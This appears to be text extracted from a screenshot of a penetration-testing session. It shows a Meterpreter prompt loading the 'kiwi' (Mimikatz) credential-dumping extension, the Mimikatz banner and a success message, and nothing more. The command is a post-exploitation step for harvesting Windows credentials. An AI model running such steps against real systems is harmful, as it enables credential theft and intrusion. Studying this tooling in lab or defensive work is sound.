 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi
.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmai
l.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.co
m  ***/
Success.